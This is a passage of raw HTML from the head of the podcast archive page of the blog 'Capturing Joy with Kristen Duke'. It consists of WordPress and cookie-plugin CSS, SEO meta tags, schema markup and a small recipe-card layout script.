460px){#header{background-size:contain !important;display:block;margin:20px auto;max-width:360px;width:100%;}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0px;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3);}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px;}#cookie-law-info-bar span{vertical-align:middle;}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;}.cli-plugin-main-link{margin-left:0px;font-weight:550;text-decoration:underline;}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none;}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1;}.cli-plugin-button{margin-top:5px;}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px;}.cli-plugin-main-link.cli-plugin-button{text-decoration:none;}.cli-plugin-main-link.cli-plugin-button{margin-left:5px;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:900px;}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0;}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent !important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px;}.cli-switch input:checked + .cli-slider{background-color:#00acad;}.cli-switch input:checked + .cli-slider:before{transform:translateX(26px);}.cli-switch .cli-slider{border-radius:34px;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-fade{transition:opacity .15s linear;}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out .5s;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px;}.cli-switch input:checked + .cli-slider{background-color:#61a229;}.cli-switch input:checked + .cli-slider:before{transform:translateX(18px);}.cli-switch .cli-slider{border-radius:34px;font-size:0;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent;}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit;}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor;}#cookie-law-info-bar .cli-row{margin-top:20px;}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem;}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left;}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none;}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0;}.cli-tab-footer{width:100%;text-align:right;padding:20px 0;}.cli-col-12{width:100%;}.cli-tab-header{display:flex;justify-content:space-between;}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px);}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none;}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-right:10px;}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize;}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color .2s ease-out .3s,color .2s ease-out 0s;background-color:#f2f2f2;}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;padding:10px;border-radius:50%;background:transparent;border:none;min-width:40px;}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0;}#cliSettingsPopup .cli-tab-section-container{padding-top:12px;}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}.cli-tab-content{display:none;}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px;}.cli-tab-section{margin-top:5px;}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:645px;}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px;}.cli-switch input:checked + .cli-slider:after{content:attr(data-cli-enable);}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden;}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline;}.cli-modal-footer{position:relative;}a.cli-privacy-readmore:before{content:attr(data-readmore-text);}.cli-privacy-content p{margin-bottom:0;}.cli-modal-close svg{fill:#000;}span.cli-necessary-caption{color:#000;font-size:12px;}#cookie-law-info-bar .cli-privacy-overview{display:none;}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto;}@keyframes blowUpContent{0%{transform:scale(1);opacity:1;}99.9%{transform:scale(2);opacity:0;}100%{transform:scale(0);}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0;}100%{transform:scale(1);opacity:1;}}@keyframes blowUpModal{0%{transform:scale(0);}100%{transform:scale(1);}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1;}50%{transform:scale(.5);opacity:0;}100%{transform:scale(0);opacity:0;}}.wt-cli-sr-only{display:none;font-size:16px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px;}.wt-cli-necessary-checkbox{display:none !important;}@media (max-width: 985px){#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px;}}.wt-cli-privacy-overview-actions{padding-bottom:0;}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}</style>
<link rel="canonical" href="https://www.kristendukephotography.com/category/podcast/" />
<link rel="next" href="https://www.kristendukephotography.com/category/podcast/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="podcast Archives - Capturing Joy with Kristen Duke" />
<meta property="og:url" content="https://www.kristendukephotography.com/category/podcast/" />
<meta property="og:site_name" content="Capturing Joy with Kristen Duke" />
<meta property="og:image" content="https://www.kristendukephotography.com/wp-content/uploads/2015/11/Kristen-Duke-Logo.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="438" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@kristenduke7" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kristendukephotography.com/category/podcast/","url":"https://www.kristendukephotography.com/category/podcast/","name":"podcast Archives - Capturing Joy with Kristen Duke","isPartOf":{"@id":"https://www.kristendukephotography.com/#website"},"primaryImageOfPage":{"@id":"https://www.kristendukephotography.com/category/podcast/#primaryimage"},"image":{"@id":"https://www.kristendukephotography.com/category/podcast/#primaryimage"},"thumbnailUrl":"https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/category/podcast/#primaryimage","url":"https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast.jpg","contentUrl":"https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast.jpg","width":1012,"height":337},{"@type":"WebSite","@id":"https://www.kristendukephotography.com/#website","url":"https://www.kristendukephotography.com/","name":"Capturing Joy with Kristen Duke","description":"Capturing the Joy in Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kristendukephotography.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel="alternate" type="application/rss+xml" title="Capturing Joy with Kristen Duke &raquo; Feed" href="https://feeds.feedburner.com/kristendukephotography" />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="tabscss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.css?ver=6.9">
<link rel="stylesheet" id="kristen-theme-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/style.css?ver=1.0%20all%20css%20and%20custom%20styling%20copyright%20LagniappeMarketing.net">
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wprm-public-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.2.4">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 